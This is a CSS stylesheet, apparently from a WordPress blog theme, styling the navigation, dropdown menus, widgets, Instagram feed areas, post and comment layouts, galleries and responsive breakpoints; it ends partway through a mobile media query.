.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}
.container {
	width: 900px;
	margin: 0 auto;
}
div#content {
	padding-top: 60px;
}
.top-nav{
	display: block;
	position: relative;
}
nav#site-navigation {
	background: #171616;
	height: 51px;
	position: fixed;
	z-index: 9999;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
	width: 100%;
	-webkit-backface-visibility: hidden;
}
.menu li {
	display: inline-block;
	margin-right: 22px;
	position: relative;
}
.menu li a{
	color: #fff;
	line-height: 50px;
	font-size: 13px;
	font-weight: 500;
	display: block;
	-o-transition: .25s;
	-ms-transition: .25s;
	-moz-transition: .25s;
	-webkit-transition: .25s;
	transition: .25s;
}
#site-navigation .menu li a:hover {
	color:#fff;
	opacity:1;
}
#site-navigation .menu > li.menu-item-has-children > a:after {
	font-family: FontAwesome;
	content: "\f107";
	margin-left: 7px;
	color: #fff;
	font-size: 13px;
}
.m_menu_icon {
	display: block;
	width: 20px;
	height: 2px;
	background-color: #fff;
}
.menu-toggle .m_menu_icon + .m_menu_icon {
	margin-top: 4px;
}

/* Dropdown **********/
#site-navigation .menu .sub-menu,
#site-navigation .menu .children {
	background-color: #171616;
	display: none;
	padding: 0;
	position: absolute;
	margin-top:0;
	left: 0;
	box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.05);
	top: 50px;
	z-index: 99999;
}

#site-navigation ul.menu ul a,
#site-navigation .menu ul ul a {
	color:#a5a5a5;
	margin: 0;
	font-size: 13px;
	padding: 10px 15px;
	min-width: 175px;
	line-height: 20px;
	opacity: 1;
	font-weight:500;
}

#site-navigation ul.menu ul li,
#site-navigation .menu ul ul li {
	padding-right:0;
	margin-right:0;
}

#site-navigation ul.menu ul a:hover,
#site-navigation .menu ul ul a:hover {
	color: #a5a5a5;
}

#site-navigation ul.menu li:hover > ul,
#site-navigation .menu ul li:hover > ul {
	display: block;
}

#site-navigation .menu .sub-menu ul,
#site-navigation .menu .children ul {	
	left: 100%;
	top: 0;

}
.search-results h1 span {
	font-weight: 300;
}
.show-search {
	display: none;
	position: absolute;
	top: 50px;
	right: 0px;
	z-index: 999;
}
.show-search input.search-field {
	width: 190px;
	background: #FFF;
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 10px 14px;
	font-size: 11px;
	border-radius:3px;
	color: #999;
	letter-spacing: 1px;
	border: 1px solid #e5e5e5;
	border-radius: 0;
}
.show-search input.search-submit{
	display: none;
}
div#top-search {
	float: right;
	height: 50px;
	text-align: center;
	width: 45px;
	font-size: 14px;
	line-height: 50px;
	display: block;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
div#top-search:hover a{
	color:#a5a5a5;
}
div#top-search a{
	color: #a5a5a5;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}

#top-social {
	position: absolute;
	right: 0px;
	top: 0;
}
#top-social a{
	color: #a5a5a5;
	margin-left: 10px;
	font-size: 14px;
	line-height: 50px;
	display: inline-block;
	-o-transition: .25s;
	-ms-transition: .25s;
	-moz-transition: .25s;
	-webkit-transition: .25s;
	transition: .25s;
}
#top-social a:hover {
	color:#a5a5a5;
}
.screen-reader-text {display:none !important;}
.screen-reader-text {opacity:0;}
@media screen and (min-width: 769px) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}

}
.comment-respond a#cancel-comment-reply-link {
	display: block;
	color: #616161;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	display: inline-block;
	float: left;
	width: 100%;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}



/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/

h1.site-title{
	font-size: 54px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	letter-spacing: 2.5px;
	text-transform: uppercase;
	padding: 0;
	margin: 0;
}
h1.site-title a{
	color: #131313;
}

header#masthead {
	background-color: #333;
	background-size: cover;
	background-position: center;
}

header.site-header {
	margin-bottom: 25px;
}
a.custom-logo-link {
	width: 100%;
	text-align: center;
	display: inline-block;
	margin-bottom: 10px;
}
.site-title {
	color: #fcfafd;
	font-weight: 900;
	font-size: 54px;
	line-height: 130%;
	display: inline-block;
	width: 100%;
	padding: 0px 10px;
}
p.site-description {
	color: #ffffff;
	font-size: 17px;
	font-weight: 400;
	line-height: 150%;
	margin: 10px 0 0 0;
	padding: 0px 10px;
}
p.site-before_title {
	margin: 0;
	font-weight: 500;
	color: #fff;
	font-size: 19px;
	margin-bottom: 10px;
}
.button-divider {
	margin: 20px auto 25px auto;
	display: block;
	background-color: rgba(255, 255, 255, 0.55);
	height: 1px;
	content: ' ';
	max-width: 100px;
}
.header-button {
	font-size: 15px;
	color: #fff;
	font-weight: 900;
	border: 2px solid #fff;
	padding: 10px 35px;
	text-decoration:none;
	display: inline-block;
	border-radius:3px;
	letter-spacing:2px;
	margin:30px 10px 0 10px;
}
.header-button-text {
	font-size: 15px;
	color: #fff;
	font-weight: 400;
	text-decoration: none;
	display: inline-block;
	margin: 30px 20px 0 20px;
	letter-spacing: 2px;
}
.header-button-text:after {
	height: 2px;
	background: #fff;
	display: block;
	width: 100%;
	content: ' ';
	opacity: 0.2;
	margin-top: 2px;
}

/* Text meant only for screen readers. */

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
.widget-title {
	background:#000;
	text-align:center;
	color:#fff;
	padding:13px 0;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:1px;
	position: relative;
	margin-bottom:25px;
}
.widget h3{
	font-size: 16px;
}
.widget .search-field{
	border-radius: 0px;
	font-size: 14px;
	margin: 0 0 10px;
	padding: 4px 12px;
}
.widget input[type="submit"] {
	background: transparent;
	border: 1px solid #ccc;
	font-size: 14px;
}
.widget ul, .widget ol{
	margin: 5px;
	padding-left: 5px;
}
.widget_recent_entries li a, .widget_archive li a{
	color: #424243;
	font-size: 14px;
}
.widget .tagcloud a {
	font-family:'Lato', sans-serif;
	font-size: 10px !important;
	letter-spacing:1px;
	text-transform:uppercase;
	background:#f2f2f2;
	color:#666;
	padding: 4px 7px;
	margin-right:5px;
	margin-bottom: 8px;
	display:inline-block;
	border-radius:2px;
}
.widget .tagcloud a:hover {
	background:#000;
	color:#fff;
	text-decoration: none;
}

.widget p {
	font-size:13px;
	line-height:22px;
}
.widget a:hover {
	text-decoration:underline;
}
.widget ul li {
	margin-bottom:9px;
	padding-bottom:9px;
	list-style: none;
	border-bottom:1px dotted #d5d5d5;
}
.widget ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}
.widget ul li a {
	color:#242424;
}
.widget img {
	max-width:100%;
	height:auto;
}
.widget .screen-reader-text {
	display:none;
}
/* Search Widget */
.search-form input.search-field {
	background:#eee;
	padding:14px 14px;
	font-size: 11px;
	letter-spacing: 0.75px;
	font-style:italic;
	color:#000;
	max-width:350px;
	width:100%;
}

.widget .search-form .search-field:focus { outline:none; }
.widget .search-form input.search-field { 
	width:100%;
	box-sizing:border-box;
}
.search-form .search-submit{ 
	display: none; 

}

/* Instagram Widget **********/
.sidebar .instagram-pics {
	margin-left:-10px;
	overflow:hidden;
}
.sidebar .instagram-pics li {
	width: 30%;
	display: inline-block;
	border-bottom: none;
	padding: 0;
	margin: 0 0 10px 10px;
	float:left;
}
.sidebar .instagram-pics li img {
	max-width:100%;
	vertical-align:middle;
}
.sidebar .instagram-pics li img:hover {
	opacity:.87;
}
.sidebar .null-instagram-feed p.clear a{
	text-align: center;
	width: 100%;
	display: block;
	padding: 4px 0;
	border: 1px solid;
	text-transform: uppercase;
	box-sizing: border-box;
	font-size: 10px;
	letter-spacing: 0.75px;
	font-weight: 600;
}
.entry-header .entry-cate a:before {
	content: ' / ';
}
.entry-cate a {
	text-decoration:none !important;
}
.entry-header .entry-cate a:first-of-type:before {
	content: '';
}
.top-widget-grid {
	padding-bottom:15px;
	display: inline-block;
	float: left;
	width: 100%;
}
.top-widget-fullwidth {
	text-align: center;
	display: inline-block;
	float: left;
	width: 100%;
	font-size: 17px;
	color: #8e8e8e;
	padding-bottom:60px;
}
.top-widget-fullwidth .top-widgets p:last-of-type {
	margin-bottom:0px;
}
.top-widget-fullwidth a {
	text-decoration:none;
}
.top-widget-fullwidth h3 {
	font-size: 35px;
}
.top-widget-fullwidth .top-widgets:first-of-type h3 {
	margin-bottom:7px;
}
.top-widget-fullwidth h3:after {
	content: ' ';
	display: block;
	width: 60px;
	height: 2px;
	background: #000;
	margin: auto;
	margin-top: 7px;
}
.top-widget-fullwidth, .top-widget-fullwidth p {
	font-size: 17px;
	font-weight: 400;
	color: #8e8e8e;
}
.top-widget-wrapper {
	display: inline-block;
	float: left;
	width: 100%;
}
.blog-feed-meta .sticky-text {
	display: inline-block;
	color: #fab526;
}
.blog-feed-meta .sticky-text:before {
	content: ' | ';
	color: #b7b5b7;
	font-style: italic;
	font-size: 13px;
}


.search .top-widget-wrapper,
.error404 .top-widget-wrapper,
.archive .top-widget-wrapper{
	border-bottom:0px solid #fff;
}
.top-widget-single {
	display: inline-block;
	float: left;
	max-width: 31%;
	width: 100%;
	margin: 0px 3% 25px 0.5%;
	text-align: center;
	color: #989898;
	font-size: 14px;
	padding: 25px;
	background: #fff;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius:3px;
}
.top-widget-single:first-of-type {
	margin-left:0px;
}
.top-widget-single:last-of-type {
	margin-right:0px;
}
.top-widget-single h3 {
	font-size: 23px;
	font-weight:900;
	color: #333;
}
.top-widget-single .top-widgets:first-of-type h3 {
	margin: 0 0 5px 0;
}
.top-widgets .search-form label {
	width:100%;
}
.top-widget-single p {
	font-size: 14px;
	color: #989898;
	line-height:150%;
	margin: 5px 0;
}
.top-widgets .menu li {
	margin: 0;
	float: left;
	width: 100%;
}
.top-widgets .search-form input.search-field {
	width:100%;
	max-width:100%;
}
.top-widgets .menu li a {
	color:#333;
}
.top-widgets .menu li a {
	line-height: 220%;
}
.top-widgets cite {
	margin-top:15px;
	display:block;
}
.top-widgets:first-of-type h3 {
	margin-top: 0px;
}
.noheader-margins {
	height:50px; 
	display:inline-block;
	width:100%;
	float:left;
}
select {
	max-width: 100%;
}
.footer-widget-single h3:after {
	content: ' ';
	height: 2px;
	width: 30px;
	background: #fff;
	display: block;
	margin-top: 2px;
}
.home.page h1.entry-title {
	text-align:center;
}
.footer-widgets-wrapper {
	display: inline-block;
	float: left;
	width: 100%;
	background:#17141f;
	padding:30px 0 0 0;
}
.page .comments-area {
	border-top:1px solid rgba(0, 0, 0, 0.11);
}
.top-widgets .menu li {
	background:rgba(0,0,0,0) !important;
}

.footer-widgets .menu li {
	background:rgba(0,0,0,0) !important;
}
.footer-widgets caption {
	text-align:left;
}
.footer-widgets li {
	margin: 5px 0px;
}
.footer-widgets ul.children {
	margin-left: 10px;
}
.calendar_wrap {
	overflow: auto;
}
.footer-widget-single {
	display: inline-block;
	float: left;
	max-width: 30%;
	color:#cacaca;
	width: 100%;
	text-align: left;
	padding:0px;
	font-weight:300;
}
.footer-widget-middle {
	margin: 0px 4%;
}
.footer-widget-single h3 {
	font-size: 19px;
	color: #fff;
	margin: 0 0 12px 0;
}
.footer-widgets {
	margin-bottom: 30px;
	display: inline-block;
	float: left;
	width: 100%;
	font-size: 14px;
}
.footer-widgets .tagcloud a {
	margin: 5px;
}
.footer-widgets span.rss-date {
	margin-bottom: 5px;
	display: inline-block;
}

.footer-widgets a.rsswidget {
	margin-top: 20px;
	display: inline-block;
}
.footer-widget-single p {
	font-size: 14px;
	color: rgba(255, 255, 255, 0.77);
	line-height: 150%;
	margin: 5px 0;
	font-weight: 300;
}
.footer-widgets .menu li a {
	line-height: 150%;
}
.footer-widgets .menu ul.sub-menu {
	margin-left: 10px;
}
.footer-widget-single a {
	font-size: 14px;
	text-decoration:none;
	color: #fff;
	line-height:150%;
	font-weight:400;
}
.footer-widgets .search-form label {
	width: 100%;
}
.footer-widgets .search-form input.search-field {
	width:100%;
	max-width:100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
header.entry-header {
	text-align: center;
	margin-bottom: 28px;
}
.entry-thumb img{
	width: 100%;
	height: auto;
}
section.content-area {
	min-height: 480px;
}
main#main{
	width: 740px;
	margin-right: 30px;
	float: left;
	margin-bottom: 35px;
}

.single-post main#main, 
.page main#main,
.error404 main#main,
.search-no-results main#main {
	background: #fff;
	padding: 25px 35px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius:3px;
}

main.full-width{
	width: 100% !important;
	margin-right: 0px !important;
}
main.full-width .entry-thumb img{
	width: 100% !important;
}
aside.sidebar {
	float: right;
	width: 300px;
}
.title-divider {
	border-top: 2px solid;
	display: block;
	max-width: 55px;
	margin: 0 auto 12px;
	color: #000;
}

.entry-cate a {
	display: inline-block;
	color: #fab526;
	font-size: 15px;
	font-weight: 700;
	letter-spacing: 2px;
	text-decoration:none;
	text-transform: uppercase;
}
.single .entry-thumb {
	margin-bottom:20px;
}

h2.entry-title, h1.entry-title {
	font-size: 35px;
	letter-spacing: 0px;
	line-height: 140%;
	font-weight: 600;
	margin:10px auto;
}
h2.entry-title a, h1.entry-title a{
	color: #000;
	text-decoration:none;
}
h1.page-title {
	font-size: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding-top: 10px;
	font-weight: 400;
	text-align: center;
	padding: 0 0;
	margin-bottom: 20px;
}
.error404 h1.page-title,
.search-no-results h1.page-title{
	margin-bottom:0px;
}
h2.entry-title a:hover, h1.entry-title a:hover{
	opacity: 0.8;
}
time.entry-date {
	color: #b5b5b5;
	font-size: 16px;
	text-decoration: none;
	text-transform: none;
	font-style: normal;
	letter-spacing: 0px;
	font-style: italic;
}
.posted-on a {
	text-decoration:none !important;
}

article.post {
	margin-bottom: 30px;
	padding-bottom: 15px;
}
.entry-meta {
	margin-bottom: 25px;
}
.entry-content {
	margin-top: 0;
}
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}
.error-404 label {
	width: 100%;
	display: inline-block;
	text-align: center;
}
.error404 .page-content p {
	text-align: center;
}
.single .byline .author ,
.group-blog .byline .author {
	font-size: 14px;
	font-style: normal;
	margin-left: 5px;
}
.byline,
.updated:not(.published) {
	display: none;
}
.entry-tags {
	margin-top: 35px;
}
.entry-tags a{
	font-family: 'Lato', sans-serif;
	font-size: 10px;
	letter-spacing: 2px;
	text-transform: uppercase;
	background: #f2f2f2;
	color: #666;
	padding: 6px 10px;
	margin-right: 6px;
	border-radius: 2px;
	margin-bottom: 5px;
	display: inline-block;
	text-decoration:none !important;
}
.single-post .entry-tags a, .page .entry-tags a {
	color:#666 !important;
}
.single-post .entry-tags a:hover, .page .single-post .entry-tags a:hover {
	color:#fff !important;

}
.entry-tags a:hover {
	background:#333;
	color:#fff;
	border:none;
	border-radius: 0px;
	text-decoration:none;
}
.blog .entry-content, .blog .entry-content p:first-of-type {
	margin-top:0;
}
.blog .entry-thumb img {
	margin-bottom:15px;
}
.blog .entry-content p {
	margin-bottom: 1.5em;
	line-height: 170%;
	font-size: 15px;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
}
.entry-share {
	text-align: center;
	margin-top: 38px;
	height: 54px;
	line-height: 54px;
	border-top: 1px dotted #e5e5e5;
	border-bottom: 1px dotted #e5e5e5;
}
.entry-share .share-box {
	width: 35px;
	height: 35px;
	background: #fff;
	display: inline-block;
	line-height: 35px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
}
.entry-share .share-box:hover {
	opacity: 0.6;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.nav-previous, .nav-next {
	font-family: 'Lato', sans-serif;
	letter-spacing: 1.75px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 600;
}
.nav-previous a, .nav-next a {
	display: inline-block;
	color: #242424;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 600;
	-o-transition: .3s;
	text-decoration:none;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}
.nav-previous a:hover, .nav-next a:hover {
	opacity: 0.8;
}
nav.navigation.posts-navigation {
	margin-bottom: 20px;
}

footer .site-info {
	text-align: center;
	color: #fff;
	font-size: 13px;
	margin-bottom: 0;
	letter-spacing: 1px;
	background: #15121c;
	padding: 20px 0;
	float: left;
	width: 100%;
	display: inline-block;
}
footer .site-info i.fa {
	color: #d55;
}
footer .site-info a{
	color: #fff;
}
footer .site-info a:hover{
	opacity: 0.8;
}
#footer-social {
	text-align: center;
	padding-bottom: 35px;
}
#footer-social a{
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin: 0 28px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}
#footer-social a:hover{
	opacity: 0.6;
}

/*** Instagram footer area ***/
#instagram-footer {
	text-align:center;
	overflow:hidden;
	position: relative;
}
.instagram-title {
	margin-bottom:20px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:14px;
	font-weight: 500;
}
#instagram-footer .instagram-pics li {
	width:12.5%;
	display:inline;
	float:left;
}
#instagram-footer .instagram-pics li img {
	max-width:100%;
	vertical-align:middle;

}
#instagram-footer .instagram-pics li img:hover {
	opacity:.9;
}
#instagram-footer p.clear {
	font-size: 11px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	display: inline-block;
	margin-top: 5px;
}
#instagram-footer .null-instagram-feed .clear > a {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	letter-spacing: 2px;
	display: block;
	background: #fff;
	color: #3c3c3c;
	padding: 8px 30px;
	position: absolute;
	left: 50%;
	top: 58%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.blog #primary article.post, 
.search-results article,
.archive article  {
	float: left;
	display: inline-block;
	position: relative;
	width:100%;
}
.search-results article h1, .search-results article h2 {
	text-align:center;
}
.search .search-field{
	border-radius: 0px;
	font-size: 14px;
	margin: 0 0 10px;
	padding: 4px 12px;
}
.search-no-results .page-content p {
	text-align: center;
}
.search input[type="submit"] {
	background: transparent;
	border: 1px solid #ccc;
	font-size: 14px;
}
.search-no-results label {
	width: 100%;
	text-align: center;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
div#comments {
	padding-top: 35px;
}
.navigation.post-navigation {
	padding: 30px 5px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
p.comment-form-author, p.comment-form-email, p.comment-form-url {
	width: 31%;
	float: left;
	margin:0px 1% 35px 1%;
}
p.comment-form-author input, p.comment-form-email input, p.comment-form-url input {
	max-width:100%;
	width:100%;
}
p.logged-in-as {
	margin:0px;
}
p.logged-in-as a {
	text-decoration:none;
}
#respond label {
	text-align:center;
	width:100%;
}
.comment-reply-title{
	font-size: 14px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 500;
	padding-bottom: 5px;
	display: inline-block;
	margin-bottom:0;
	padding-bottom:0;
	color: #353535;
}
ol.comment-list {
	padding: 0;
	margin-left: 15px;
}
#comments .comment-notes{
	color: #999;
	font-size: 14px;
	letter-spacing: 0.25px;
}
.comment-form label{
	color: #999;
	font-size: 14px;
	margin-right: 10px;
}
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-form input.submit {
	background: #fab526;
	margin: auto;
	color: #fff;
	font-size: 15px;
	border:0px solid #fff;
	font-weight: 400;
	text-decoration: none;
	padding: 18px 30px;
	border-radius: 42px;
}

p.form-submit {
	text-align: center;
	margin-bottom:20px;
}
div#respond {
	text-align: center;
}

.comment-form input.submit:hover {
	text-decoration:none;
}
.comments-title{
	font-size: 14px;
	letter-spacing: 1.25px;
	text-transform: uppercase;
	margin-bottom: 35px;
	font-weight: 500;
	padding-bottom: 5px;
	display: block;
	text-align: center;
	color: #505050;
}
.comment .says{
	display: none;
}
.comment-author .avatar {
	float: left;
	margin-right: 10px;
	width: 40px;
	height: 40px;
	border-radius:50%;
}
.entry-footer a  {
	margin-right:10px;
	text-decoration:none !important;
}
.comment-author a, a.comment-edit-link, .comment-metadata a, li.comment .reply a, .comment-respond a#cancel-comment-reply-link {
	text-decoration:none !important;
}
.comment-author .fn{
	text-transform: uppercase;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 0.75px;
}
.comment-metadata time{
	font-size: 12px;
	color: #999;
	font-style: italic;
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 5px;
}
.comment-content {
	padding-left: 50px;
	font-size: 15px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.11);
	margin-bottom: 35px;
	padding-bottom:30px;
}
li.comment {
	position: relative;
}
li.comment .reply {
	display: inline-block;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 2px;
}
.comment-content p:last-of-type {
	margin-bottom: 0px;
}
.comment-content p:first-of-type {
	margin-top: 0px;
}

li.comment .reply a{
	color: #333;
	font-size: 10px;
	padding: 5px;
	text-transform: uppercase;
	font-family: Lato;
}
.comment-author .vcard a {
	text-decoration:none;
}
.comment-reply-title {
	font-size: 31px;
	color: #000;
	font-weight: 400;
	line-height: 1.4em;
	-o-transition: .25s;
	-ms-transition: .25s;
	-moz-transition: .25s;
	-webkit-transition: .25s;
	transition: .25s;
	margin: 0;
	text-transform: none;
	letter-spacing: 0;
}
.comments-title {
	font-size: 28px;
	text-transform: none;
	color: #333;
	margin-top: 0px;
	font-weight: 600;
}

.comment-reply-title {
	font-size: 32px;
	letter-spacing: 2px;
	color: #000;
	font-weight: 400;
	line-height: 1.4em;
	-o-transition: .25s;
	-ms-transition: .25s;
	-moz-transition: .25s;
	-webkit-transition: .25s;
	transition: .25s;
	margin:10px auto;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.error404 form.search-form {
	display: inline-block;
	float: left;
	width: 100%;
}
.screen-reader-text {
	display:none !important;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
.nav-previous a,
.nav-next a {
	background:#fff;
	padding:20px 25px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius:3px;
}

.header-container {
	margin-top: 50px;
	padding: 120px 0;
	display: inline-block;
	float: left;
	width: 100%;
	max-width: 100%;
}
.header-content {
	display: inline-block;
	float: left;
	max-width: 100%;
	width: 100%;
	text-align:center;
}
.header-image {
	float:left;
	display:inline-block;
	width:100%;
	text-align:center;
	max-width:50%;
}
.header-image p, .header-image {
	color:#fff;
}
.header-image .menu li {
	display: block;
}
.blog-feed-entry-thumb img {
	margin-bottom:-10px;
}
.blog-feed-entry-thumb {
	display: inline-block;
	max-width: 100%;
	float: left;
	margin-bottom:0;
	width: 100%;
	position:relative;
	text-align:center;
}
.blog-feed-thumbnail-entry-content {
	display: inline-block;
	float: left;
	text-align:center;
	max-width: 100%;
	width: 100%;
	padding:35px 35px 35px 35px;
}

.blog-feed-entry-content {
	display: inline-block;
	float: left;
	width: 100%;
}

.entry-more {
	display:inline;
}
.blog-feed-post-wrapper {
	float:left;
	background:#fff;
	border-radius:3px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	width:100%;
}
.post-thumbnail {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 100%;
	min-height: 100%;
	left: 0;
	right: 0;
	width: 100%;
	background-position: center;
	background-size: cover;
}
.screen-reader-text {display:none !important;}
.screen-reader-text {opacity:0;}
.blog-feed-thumbnail-entry-content h2.entry-title {
	margin:0 0 5px 0;
}
.blog-feed-meta {
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 6px;
}
.single-post .entry-thumb {
	margin-left: -35px;
	margin-right: -35px;
	margin-top: -25px;
}
.blog-feed-post-wrapper h2 {
	font-size: 35px;
	letter-spacing: 0px;
	line-height: 140%;
	font-weight: 600;
}
.readmore-btn-wrapper {
	text-align:center !important;
	margin:30px 0 0 0 !important;

}
.readmore-btn {
	margin: auto;
	background: #fab526;
	font-size: 15px;
	text-decoration: none;
	padding: 18px 30px;
	display: inline-block;
	border-radius: 42px;
	color: #fff;
	font-weight: 600;
}
/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (max-width: 1100px) {
	.container{
		width: 95%;
		margin: 0 auto;
	}
	main#main{
		width: 69.23077%;
	}
	aside.sidebar{
		width: 25.96154%;
	}
}

@media (max-width: 991px) {
	.header-content {
		width:100%;
		max-width:100%;
		text-align:center;
	}
	.header-image {
		margin-top:20px;
		width:100%;
		max-width:100%;
		text-align:center;
	}

	h2.entry-title, h1.entry-title {
		font-size: 25px;
		letter-spacing: 1px;
	}
	#footer-social a {
		font-size: 10px;
		margin: 0 15px;
	}
	#instagram-footer .null-instagram-feed .clear > a {
		padding: 5px 25px;
		top: 65%;
	}
	.sidebar .instagram-pics li {
		width: 29%;
		margin: 0 0 8px 8px;
	}
	.container{
		width: 95%;
		margin: 0 auto;
	}
	main#main{
		width: 69.23077%;
	}
	aside.sidebar{
		width: 25.96154%;
	}

	.entry-content {
		margin-top: 0;
	}
}

@media (max-width: 768px) {
	div#content {
		padding-top:10px;
	}
	.noheader-margins {
		display:none;
		height:0;
	}
	#site-navigation .menu .sub-menu, #site-navigation .menu .children {
		box-shadow:0px 0px 0px #fff;
	}

	.single-post main#main, 
	.page main#main,
	.error404 main#main { 
		padding:25px;
	}

	.single-post .entry-thumb {
		margin-left:-25px;
		margin-right:-25px;
	}
	.blog-feed-category {
		width: 100%;
		text-align: center;
		display: inline-block;
	}

	.blog-feed-post-wrapper {
		display:inline-block;
	}
	.blog-feed-thumbnail-entry-content {
		padding:25px;
	}
	.blog-feed-thumbnail-entry-content,  
	.blog-feed-entry-content{
		max-width:100%;
	}
	.blog-feed-entry-thumb {
		margin-bottom: 0;
	}
	.blog-feed-meta {
		text-align: center;
	}
	.blog-feed-thumbnail-entry-content h2,  .blog-feed-entry-content h2{
		text-align:center;
	}
	.header-container {
		margin-top:0px;
	}
	.footer-widget-single {
		max-width:100%;
		max-width:100%;
	}
	.footer-widget-middle {
		margin: 0px 0% 25px 0%;
	}
	p.comment-form-author, p.comment-form-email, p.comment-form-url {
		width: 100%;
		margin-bottom:20px;
	}
